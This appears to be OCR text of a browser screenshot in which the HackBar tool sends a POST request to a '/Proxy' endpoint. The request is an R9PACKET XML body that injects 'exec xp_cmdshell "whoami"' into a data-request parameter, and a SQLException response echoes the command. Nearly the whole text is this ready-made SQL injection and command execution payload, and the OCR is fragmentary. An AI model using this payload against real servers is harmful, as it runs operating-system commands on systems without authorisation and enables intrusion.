 00E3B938F994E07B02CC993C30F742D0java.sql.SQLException【错误代码: 0; 相关信息: exec xp_cmdshell "whoami"】
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http:// /Proxy
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?><R9PACKET version="1"><DATAFORMAT>XML</DATAFORMAT>
<R9FUNCTION><NAME>AS_DataRequest</NAME><PARAMS><PARAM><NAME>ProviderName</NAME><DATA
format="text">DataSetProviderData</DATA></PARAM><PARAM><NAME>Data</NAME><DATA format="text">exec xp_cmdshell
"whoami"</DATA></PARAM></PARAMS></R9FUNCTION></R9PACKET>